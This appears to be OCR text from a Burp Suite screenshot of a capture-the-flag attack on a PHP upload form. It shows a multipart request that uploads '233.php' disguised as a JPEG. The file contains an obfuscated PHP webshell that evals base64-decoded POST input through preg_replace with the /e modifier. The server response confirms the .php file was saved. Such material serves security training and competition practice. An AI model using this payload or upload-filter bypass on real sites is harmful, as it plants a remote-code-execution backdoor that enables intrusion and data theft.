 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Target: http://6b4d6f19e2505e939db9fe549355dffd.xnuca.cn ?
Request
Raw Params Headers Hex
Referer:
http://6b4d6f19e2505e939db9fe549355dffd.xnuca.cn/admin/upload.php
Cookie: PHPSESSID=amqh7llmuobp666kqg6cvl81m5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------2139830164539
Content-Disposition: form-data; name="get"
-----------------------------2139830164539
Content-Disposition: form-data; name="up"; filename="233.php"
Content-Type: image/jpeg
<?php
@$a = $_POST['x'];
if(isset($a)){
@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZ
GUoJF9QT1NUW3owXSkpO10='));
}
?>
-----------------------------2139830164539
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
WZWS-RAY: 102-1503740458.799-s10sjlc
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上传</title>
<link rel="stylesheet" type="text/css" href="template/admin.css"/>
<script type="text/javascript" src="template/images/jquery.js"></script>
<style type="text/css">
body{background:#edf2fa; margin:20px;}
</style>
</head>
<body>
<script
type="text/javascript">$(self.parent.document).find('#').val('img/201708261
744154724.php');self.parent.tb_remove();</script>
? < + > Type a search term 0 matches
Done 1,074 bytes | 1,039 millis